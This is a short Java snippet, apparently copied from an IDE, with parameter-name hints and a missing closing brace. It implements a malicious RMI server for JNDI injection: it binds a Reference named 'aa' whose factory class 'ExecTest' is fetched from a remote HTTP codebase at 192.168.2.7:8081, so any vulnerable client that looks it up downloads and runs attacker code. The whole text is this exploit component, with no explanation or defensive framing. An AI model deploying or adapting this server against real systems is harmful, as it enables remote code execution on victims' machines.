 public class Server {
public static void main(String[] args){
try{
Registry registry = LocateRegistry.createRegistry( port: 1099);
Reference aa = new Reference( className: "ExecTest", factory: "ExecTest", factoryLocation: "http://192.168.2.7:8081");
ReferenceWrapper referenceWrapper = new ReferenceWrapper(aa);
System.out.println("Binding 'refObjWrapper' to 'rmi://127.0.0.1:1099/aa'");
registry.bind( name: "aa",referenceWrapper);
}catch (Exception e){
e.printStackTrace();
}
}